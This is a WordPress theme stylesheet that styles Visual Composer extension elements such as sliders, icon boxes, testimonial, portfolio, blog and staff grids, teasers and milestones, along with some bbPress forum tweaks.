.vcex-flexslider-wrap .flexslider { position: relative; zoom: 1; }
.vcex-img-flexslider { background: transparent url("images/visual-composer/loader.gif") center center no-repeat }
.vcex-flexslider-wrap .flex-viewport { max-height: 2000px }
.vcex-flexslider-wrap .flexslider .slides { zoom: 1 }
.vcex-flexslider-wrap .vcex-flexslider-entry-media { display: block }
/*show first slide before others so it loads a bit nicer*/
/* Direction Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav a { display: block; width: 40px; height: 40px; border-radius: 4px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: #fff; background: #4d4d4d url("images/visual-composer/arrows.png") no-repeat; background: rgba(0,0,0,0.85) url("images/visual-composer/arrows.png") no-repeat; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; text-indent: -9999px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-prev { left: 20px }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-next { right: 20px; background-position: 0 -40px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-prev { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-next { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-next:hover,
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-prev:hover { opacity: 1 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-disabled { opacity: 0!important; filter: alpha(opacity=0); cursor: default; }
/* Direction Nav - Content */
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav { border-top: 1px solid #ddd; margin-top: 20px; padding-top: 20px; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav a { position: inherit; diplay: block; float: left; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav .flex-prev { margin-right: 10px }
/* Control Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav { z-index: 99; width: 100%; position: absolute; top: 20px; left: 20px; margin: 0 !important; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li { display: block; zoom: 1; float: left; margin-left: 4px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li:first-child { margin-left: 0 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a { width: 6px; height: 6px; display: block; background: transparent; border: 2px solid #fff; border: 2px solid rgba(255,255,255,0.6); cursor: pointer; text-indent: -9999px; border-radius: 99px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a:hover { background: #fff }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a.flex-active { background: #fff; cursor: default; }
/*gallery slider thumbs*/
.vcex-img-galleryslider .flex-control-thumbs { margin: 0 !important }
.vcex-img-galleryslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-img-galleryslider .flex-control-thumbs li { display: block; float: left; cursor: pointer; height: auto; width: 20%; margin: 0; }
.vcex-img-galleryslider .flex-control-thumbs li a { display: block }
.vcex-img-galleryslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.6; box-shadow: #000 0em 0em 0em; }
.vcex-img-galleryslider .flex-control-thumbs img.flex-active,
.vcex-img-galleryslider .flex-control-thumbs li img:hover { opacity: 1 }
/* Control Nav - Content */
.vcex-flexslider-wrap.flexslider-style-content .flex-control-nav { display: none }
/*Caotion*/
.vcex-flexslider-wrap .vcex-flexslider-entry-media { position: relative }
.vcex-flexslider-wrap .vcex-img-flexslider-caption { display: none; position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.7); color: #fff; padding: 15px; font-size: 14px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; display: block; text-align: center; }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a:hover { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption p:last-child { margin-bottom: 0; }
/*gallery thumbnails v1*/
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs { position: inherit; margin: 5px 0 0 !important; position: static; overflow: hidden; }
.vcex-img-flexslider .flex-control-thumbs { margin-top: 10px }
.vcex-img-flexslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-left: 0; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.vcex-img-flexslider .flex-control-thumbs li a { display: block }
.vcex-img-flexslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; }
.vcex-img-flexslider .flex-control-thumbs img.flex-active,
.vcex-img-flexslider .flex-control-thumbs li img:hover { opacity: 1 }
/*gallery caption*/
.vcex-galleryslider-entry-title { position: absolute; top: 0; left: 0; width: 100%; background: #000; color: #fff; opacity: 0.85; text-align: center; padding: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 14px; }
/*direction nav*/
.vcex-flexslider-wrap .flex-direction-nav { *height: 0 }
.vcex-flexslider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 18px; }
.vcex-flexslider-wrap .flex-direction-nav a.flex-next { right: 0; left: auto; }
/*posttypes slider caption edits*/
.vcex-posttypes-flexslider .vcex-img-flexslider-caption { text-align: left; background: rgba(0,0,0,0.85); padding: 20px 25px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title { font-size: 18px; color: #fff; font-weight: bold; font-weight: 600; margin: 0 0 5px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title .staff-position { font-size: 11px; color: #ddd; font-weight: normal; text-transform: uppercase; letter-spacing: 1px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .excerpt { font-size: 13px; line-height: 1.6; font-weight: normal; color: #999; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image { position: inherit; top: auto; left: auto; bottom: auto; background: none; padding: 20px 0 0; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title,
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image a { color: #000; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .excerpt { color: #777; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title .staff-position { color: #999; }
/*woocommerce price on slider*/
.slider-woocommerce-price { position: absolute; top: 20px; right: 20px; color: #fff; background: #7CC576; padding: 3px 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.slider-woocommerce-price ins { text-decoration: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Video Background
/*-----------------------------------------------------------------------------------*/
.vcex-video-bg-wrap { position: relative; overflow: hidden; position: relative; z-index: 3; }
.vcex-video-bg { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; width: auto; height: auto; z-index: -1000; overflow: hidden; }
.vcex-video-bg-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: -999; }
.vcex-video-bg-overlay.dark-overlay { background: #000; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-video-bg-overlay.dotted-overlay { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.vcex-video-bg-overlay.dashed-overlay { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icons
/*-----------------------------------------------------------------------------------*/
a:hover .vcex-icon { text-decoration: none; opacity: 0.8; }
.vcex-icon-box-icon { display: inline-block; zoom: 1; line-height: 1; *display: inline; }
.vcex-icon-float-center { float: none; width: 100%; text-align: center; }
.vcex-icon-float-left { float: left; margin-right: 20px }
.vcex-icon-float-right { float: right; margin-left: 20px }
.vcex-icon-box-icon-with-bg { text-align: center; vertical-align: middle; }
/*icon sizes*/
.vcex-icon.vcex-icon-xlarge .fa { font-size: 100px; height: 180px; line-height: 180px; width: 180px; }
.vcex-icon.vcex-icon-large .fa { font-size: 80px; height: 140px; line-height: 140px; width: 140px; }
.vcex-icon.vcex-icon-normal .fa { font-size: 40px; height: 70px; line-height: 70px; width: 70px; }
.vcex-icon.vcex-icon-small .fa { font-size: 20px; height: 35px; line-height: 35px; width: 35px; }
.vcex-icon.vcex-icon-tiny .fa { font-size: 12px; height: 25px; line-height: 25px; width: 25px; }
/*other*/
.vcex-icon-float-left { display: block; float: left; }
.vcex-icon-float-right { display: block; float: right; }
.vcex-icon-float-center { margin: 0 auto; display: block; text-align: center; }
.vcex-icon.remove-dimensions { height: auto; width: auto; margin: auto; line-height: normal; }
/*custom icon size*/
.vcex-icon.custom-size .fa { display: inline-block; height: auto; width: auto; line-height: 1; padding: 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 1 - Left Icon
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-one { position: relative; padding-left: 45px; margin-bottom: 30px; }
.vcex-icon-box-one p { margin: 0 0 10px }
.vcex-icon-box-one-link { text-decoration: none !important }
.vcex-icon-box-one .vcex-icon-box-one-icon { position: absolute; left: 0; top: 0; font-size: 28px; }
.vcex-icon-box-one .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-one.with-background { padding-left: 80px; }
.vcex-icon-box-one-link .vcex-icon-box-one-heading:hover { color: #3b86b0 }
.vcex-icon-box-one .vcex-icon-box-one-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-one-img-alt { position: absolute; left: 0; top: 0; display: block; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 7 - Right Icon
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-seven { position: relative; padding-right: 45px; margin-bottom: 30px; text-align: right; }
.vcex-icon-box-seven p { margin: 0 0 10px }
.vcex-icon-box-seven-link { text-decoration: none !important }
.vcex-icon-box-seven .vcex-icon-box-seven-icon { position: absolute; right: 0; top: 0; font-size: 28px; }
.vcex-icon-box-seven .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-seven-link .vcex-icon-box-seven-heading:hover { color: #3b86b0 }
.vcex-icon-box-seven .vcex-icon-box-seven-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-seven-img-alt { position: absolute; right: 0; top: 0; display: block; }
.vcex-icon-box-seven.with-background { padding-right: 80px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 2
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-two { position: relative; text-align: center; margin-bottom: 30px; }
.vcex-icon-box-two p { margin: 0 0 10px }
.vcex-icon-box-two-link { text-decoration: none !important }
.vcex-icon-box-two .vcex-icon-box-two-icon { font-size: 26px; margin: 0 0 20px; display: inline-block; }
.vcex-icon-box-two .vcex-icon-box-icon-with-bg { padding: 20px }
.vcex-icon-box-two .vcex-icon-box-two-heading { margin: 0 0 15px; font-size: 16px; font-weight: 600; }
.vcex-icon-box-two-link .vcex-icon-box-two-heading:hover { color: #3b86b0 }
.vcex-icon-box-two-img-alt { display: block; margin: 0 auto 20px; }
/*alignment*/
.vcex-icon-box-two.align-left { text-align: left; }
.vcex-icon-box-two.align-right { text-align: right; }
.vcex-icon-box-two.align-left .vcex-icon-box-two-img-alt,
.vcex-icon-box-two.align-right .vcex-icon-box-two-img-alt { display: inline-block; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 3
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-three { position: relative; text-align: center; margin-bottom: 30px; }
.vcex-icon-box-three p { margin: 0 0 10px }
.vcex-icon-box-three-link { text-decoration: none !important }
.vcex-icon-box-three .vcex-icon-box-three-icon { height: 80px; line-height: 80px; width: 80px; font-size: 24px; margin: 0 auto 30px; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.vcex-icon-box-three-link:hover .vcex-icon-box-three-icon { opacity: 0.85 }
.vcex-icon-box-three .vcex-icon-box-three-heading { margin: 0 0 15px; font-size: 16px; font-weight: 600; }
.vcex-icon-box-three-link .vcex-icon-box-three-heading:hover { color: #3b86b0 }
.vcex-icon-box-three-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 4
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-four { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; border: 1px solid #eee; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-four p { margin: 0 0 10px }
.vcex-icon-box-four-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-four .vcex-icon-box-four-icon { font-size: 28px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-four .vcex-icon-box-four-heading { margin: 0; font-size: 16px; font-weight: 600; }
.vcex-icon-box-four-content { margin-top: 15px }
.vcex-icon-box-four.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-four-link { display: block; padding: 30px; }
.vcex-icon-box-four-link .vcex-icon-box-four-heading:hover { color: #3b86b0 }
.vcex-icon-box-four.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-link { color: #fff }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-icon { color: #fff !important }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-heading { color: #fff }
.vcex-icon-box-four-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 5
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-five { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; background: #f7f7f7; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-five p { margin: 0 0 10px }
.vcex-icon-box-five-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-five .vcex-icon-box-five-icon { font-size: 32px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-five .vcex-icon-box-five-heading { margin: 0; font-size: 16px; font-weight: 600; }
.vcex-icon-box-five-content { margin-top: 15px }
.vcex-icon-box-five.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-five-link { display: block; padding: 30px; }
.vcex-icon-box-five-link .vcex-icon-box-five-heading:hover { color: #3b86b0 }
.vcex-icon-box-five.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-link { color: #fff }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-icon { color: #fff !important }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-heading { color: #fff }
.vcex-icon-box-five-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 6
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-six { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; background: #000; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; position: relative; color: #fff; }
.vcex-icon-box-six p { margin: 0 0 10px; color: #fff; }
.vcex-icon-box-six.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-six-link { text-decoration: none !important; color: #555; padding: 30px; display: block; }
.vcex-icon-box-six .vcex-icon-box-six-icon { font-size: 32px; margin: 0 0 20px; color: #fff; }
.vcex-icon-box-six .vcex-icon-box-six-heading { margin: 0; font-size: 12px; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
.vcex-icon-box-six-content { margin-top: 15px }
.vcex-icon-box-six.vcex-icon-box-with-link:hover { position: relative; top: -10px; box-shadow: 0 5px 15px rgba(0,0,0,0.25); }
.vcex-icon-box-six-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Testimonials Grid
/*-----------------------------------------------------------------------------------*/
.vcex-testimonials-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-testimonials-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-testimonials-filter li:last-child { margin-right: 0 }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Testimonials Slider
/*-----------------------------------------------------------------------------------*/
.vcex-testimonials-fullslider { padding: 40px 0; font-size: 21px; text-align: center; line-height: 1.5em; }
.vcex-testimonials-fullslider .vcex-testimonials-fullslider-entry { font-weight: 300; padding: 0 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-testimonials-fullslider .flex-control-nav { text-align: center; margin: 0 !important; padding-top: 30px; }
.vcex-testimonials-fullslider .flex-control-nav li { display: inline-block }
.vcex-testimonials-fullslider .flex-control-nav li a { font-size: 14px; display: block; text-indent: -9999px; height: 12px; width: 12px; margin-left: 7px; margin-top: 0; margin-bottom: 0; cursor: pointer; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; }
.vcex-testimonials-fullslider .flex-control-nav li:first-child a { margin-left: 0 }
.vcex-testimonials-fullslider-author { font-size: 14px; display: block; text-align: center; margin: 20px 0 5px; }
.vcex-testimonials-fullslider-company { display: block; }
.vcex-testimonials-fullslider-avatar { margin-bottom: 20px; }
.vcex-testimonials-fullslider-avatar img { width: auto !important; margin: 0 auto; display: block; border-radius: 99px; box-shadow: none !important; }
.container.full-screen .container .vcex-testimonials-fullslider-entry.container { width: 100% !important; }
/*dark*/
.vcex-testimonials-fullslider.dark-skin .flex-control-nav li a { background: #eee }
.vcex-testimonials-fullslider.dark-skin .flex-control-nav li a:hover,
.vcex-testimonials-fullslider.dark-skin .flex-control-nav a.flex-active { background: #3b86b0 }
/*light*/
.vcex-testimonials-fullslider.light-skin { color: #fff }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a { background: #fff; opacity: 0.6; }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a:hover,
.vcex-testimonials-fullslider.light-skin .flex-control-nav a.flex-active { background: #fff; opacity: 1; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Post Type Grid
/*-----------------------------------------------------------------------------------*/
/*filter*/
.vcex-post-type-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-post-type-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-post-type-filter li:last-child { margin-right: 0 }
/*entries*/
.vcex-post-type-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-post-type-entry-media { margin: 0; position: relative; overflow: hidden; }
.vcex-post-type-entry-media img { display: block; width: 100%; }
.vcex-post-type-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
.vcex-post-type-entry-excerpt p:last-child { margin: 0; }
.vcex-post-type-entry-date { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
/*1 column grid*/
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-media { float: left; margin: 0 20px 20px 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-title { margin: 0 0 20px; font-size: 16px; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-details { border-left: 0; border-right: 0; padding-left: 0; padding-right: 0; padding-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Portfolio Grid
/*-----------------------------------------------------------------------------------*/
.vcex-portfolio-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-portfolio-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-portfolio-filter li:last-child { margin-right: 0 }
/*1 column grid*/
.vcex-portfolio-grid .span_1_of_1 { width: 100%; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-media { float: left; margin: 0 20px 0 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-title { margin: 0; font-size: 18px; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-details { padding: 0; border: none; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Blog Grid
/*-----------------------------------------------------------------------------------*/
/*filter*/
.vcex-blog-filter { list-style: none !important; margin: 0 0 20px !important; }
.vcex-blog-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-blog-filter li:last-child { margin-right: 0 }
/*entries*/
.vcex-blog-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-blog-entry-media { margin: 0 0 -1px; position: relative; }
.vcex-blog-entry-media img { display: block; }
.vcex-blog-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
.vcex-blog-entry-excerpt p:last-child { margin: 0; }
.vcex-blog-entry-date { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
/*1 column grid*/
.vcex-blog-grid .span_1_of_1 { width: 100%; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-media { float: left; margin: 0 20px 0 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-media img { width: 100% }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-title { margin: 0; font-size: 18px; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-details { padding: 0; border: none; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Staff Grid
/*-----------------------------------------------------------------------------------*/
.vcex-staff-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-staff-filter li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-staff-filter li:last-child { margin-right: 0 }
/*1 column grid*/
.vcex-staff-grid .span_1_of_1 { width: 100%; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-media { float: left; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-details { padding-top: 20px; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-title { margin: 0; font-size: 18px; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-details { padding: 0; border: none; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Background
/*-----------------------------------------------------------------------------------*/
.vcex-background p:last-child { margin: 0 }
.vcex-background.style-centered { background-image-repeat: repeat }
.vcex-background.style-fixed,
.vcex-background.style-parallax { background-attachment: fixed !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Image Grid
/*-----------------------------------------------------------------------------------*/
.vcex-image-grid.grid-style-no-margins .col { margin: 0 }
.vcex-image-grid-entry img { display: block }
.vcex-image-grid-entry-title { margin: 10px 0 0; text-align: center; }
.vcex-image-grid-entry-title p:last-child { margin: 0; }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title { position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); color: #fff; padding: 10px; text-align: center; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title a { color: #fff; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Teasers
/*-----------------------------------------------------------------------------------*/
.vcex-teaser { margin-bottom: 30px }
.vcex-teaser-media img { display: block; margin: 0 auto; }
.vcex-teaser-link { text-decoration: none !important }
.vcex-teaser-link img:hover { opacity: 0.8 }
.vcex-teaser-heading { font-weight: 600; font-size: 16px; margin: 20px 0 0; color: #000; }
.vcex-teaser-text { margin: 10px 0 0 }
.vcex-teaser-text p:last-child { margin: 0 }
.vcex-teaser-two { padding: 20px; border: 1px solid #eee; border-radius: 3px; background: #f7f7f7; }
.vcex-teaser-two .vcex-teaser-media img { border-radius: 3px }
.vcex-teaser-three .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #eee; background: #f7f7f7; }
.vcex-teaser-four .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => MileStones
/*-----------------------------------------------------------------------------------*/
.vcex-milestone { text-align: center }
.vcex-milestone-number { font-weight: 600; font-size: 54px; color: #bcbcbc; line-height: 1em; }
.vcex-milestone-caption { font-size: 16px; font-weight: 300; color: #898989; margin-top: 5px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => VC Row - Light Skin
/*-----------------------------------------------------------------------------------*/
.vcex-skin-light,
.vcex-skin-light p,
.vcex-skin-light strong,
body .entry .vcex-skin-light strong { color: #fff; color: rgba(255,255,255,0.85); }
.vcex-skin-light h1,
.vcex-skin-light h2,
.vcex-skin-light h3,
.vcex-skin-light h4,
.vcex-skin-light h5,
.vcex-skin-light h6 { color: #fff }
.vcex-skin-light h1 a,
.vcex-skin-light h2 a,
.vcex-skin-light h3 a,
.vcex-skin-light h4 a,
.vcex-skin-light h5 a,
.vcex-skin-light h6 a { color: #3b86b0 }
/*icon boxes*/
.vcex-skin-light .vcex-icon-box-three .vcex-icon-box-three-icon { background: #fff; color: #4d4d4d; }
.vcex-skin-light .vcex-icon-box-four { border-color: #fff }
.vcex-skin-light .vcex-icon-box-four .vcex-icon-box-four-icon { color: #fff }
.vcex-skin-light .vcex-icon-box-four.vcex-icon-hover-enabled:hover { background: #000; background: rgba(0,0,0,0.5) !important; border-color: rgba(0,0,0,0.5); }
.vcex-skin-light .vcex-icon-box-five { background: #000; background: rgba(0,0,0,0.5) !important; }
.vcex-skin-light .vcex-icon-box-five .vcex-icon-box-five-icon { color: #fff }
/*teasers*/
.vcex-skin-light .vcex-teaser-two { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }
.vcex-skin-light .vcex-teaser-three .vcex-teaser-content { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Image Swap
/*-----------------------------------------------------------------------------------*/
.vcex-image-swap { position: relative; overflow: hidden; }
.vcex-image-swap-link { display: block; }
.vcex-image-swap img { display: block; -webkit-transition: opacity 0.25s ease-in-out; -moz-transition: opacity 0.25s ease-in-out; -o-transition: opacity 0.25s ease-in-out; transition: opacity 0.25s ease-in-out; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; width: 100%; overflow: hidden; }
.vcex-image-swap-secondary { z-index: 1; position: absolute; top: 0; left: 0; overflow: hidden; }
.vcex-image-swap-primary { z-index: 2; position: relative; }
.vcex-image-swap:hover .vcex-image-swap-primary { opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer => Front End Tweaks
/*-----------------------------------------------------------------------------------*/
/*empty shortcodes*/
.vc-layerslider.vc-empty-shortcode-element { width: 100%; height: 150px; background: #333 url("images/visual-composer/layerslider-fe.png") center center no-repeat; }
.vc-contact-form-7.vc-empty-shortcode-element { width: 100%; height: 150px; background: #333 url("images/visual-composer/ctf7-fe.png") center center no-repeat; }
.vc-spacing-shortcode { background: url("images/visual-composer/dashed.png") repeat !important; }
/*-----------------------------------------------------------------------------------*/
/*	- bbPress Edits
/*-----------------------------------------------------------------------------------*/
/*bbPress Forum*/
#bbpress-forums li.bbp-header { border-top: none }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer { background: #f7f7f7 }
.content-area .forum-titles { font-weight: bold; font-weight: 600; color: #777; }
.content-area .bbp-forum-title,
.content-area .bbp-topic-permalink { color: #222; font-weight: bold; font-weight: 600; font-size: 13px; margin: 0; }
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta { font-size: 12px }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer,
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry { padding: 10px 15px }
#bbpress-forums div.odd,
#bbpress-forums ul.odd { background: none }
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta { margin-bottom: 0; margin-top: 0; }
